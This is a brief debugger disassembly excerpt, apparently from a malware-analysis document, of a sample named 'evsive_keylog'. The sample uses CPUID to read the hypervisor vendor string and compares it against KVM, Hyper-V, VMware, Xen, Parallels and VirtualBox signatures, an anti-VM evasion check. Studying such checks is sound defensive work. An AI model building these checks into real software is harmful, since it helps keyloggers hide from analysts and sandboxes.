 0040192F mov eax,40000000
00401934 cpuid CPUID part 1
00401936 mov dword ptr ss:[ebp-18],eax
00401939 mov dword ptr ss:[ebp-24],ebx
0040193C mov dword ptr ss:[ebp-28],ecx [ebp-28]:RtlGetNtGlobalFlags+7B4
0040193F mov dword ptr ss:[ebp-2C],edx
00401942 mov eax,dword ptr ss:[ebp-24]
00401995 jmp evsive_keylog.401983 SAV
00401997 mov byte ptr ss:[ebp-2D],0
0040199B mov dword ptr ss:[ebp-54],evsive_keylog.4080E2 4080E2:"KVMKVMKVM"
004019A2 mov dword ptr ss:[ebp-50],evsive_keylog.4080EF 4080EF:"Microsoft Hv"
004019A9 mov dword ptr ss:[ebp-4C],evsive_keylog.4080FC 4080FC:"VMwareVMware"
004019B0 mov dword ptr ss:[ebp-48],evsive_keylog.408109 [ebp-48]:RtlGetNtGlobalFlags+78D, 408109:"XenVM
004019B7 mov dword ptr ss:[ebp-44],evsive_keylog.408116 408116:"prl hyperv "
004019BE mov dword ptr ss:[ebp-40],evsive_keylog.408123 [ebp-40]:wcstombs+70, 408123:"VBoxVBoxVBox"
004019C5 mov dword ptr ss:[ebp-14],0
004019E2 mov dword ptr ss:[esp],eax CPUID part 2 [esp]:RtlIpv6AddressToStringA+1C6
004019E5 call <JMP.&strcmp>